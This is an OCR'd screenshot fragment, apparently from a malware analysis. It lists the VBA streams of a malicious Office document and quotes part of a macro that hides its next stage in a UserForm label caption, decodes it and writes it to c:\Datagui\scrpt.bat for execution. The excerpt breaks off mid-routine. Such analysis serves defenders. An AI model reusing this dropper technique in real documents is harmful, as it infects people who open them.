
 12: m    1210 'VBA/UserForm1'

 13:      5643 'VBA/_VBA_PROJECT'

 14:       925 'VBA/dir' 
The behavior is typical. The next
stage is extracted from the form
'UserForm1', decoded and executed:
Function IhelpProc() As Boolean

    Dim record, record2, param1, param2 As St
    record = "c:\Datagui\"

    MakeSureDirectoryPathExists record

    param1 = UserForm1.Label2.Caption

    record2 = record & "scrpt" & ".bat"

    Dim Str1 As String, Val1 As Long

    Dim a, b As String

    Open record2 For Output As #1

    a = Mid(param1, 1, 1)

    b = Replace(param1, a, "")
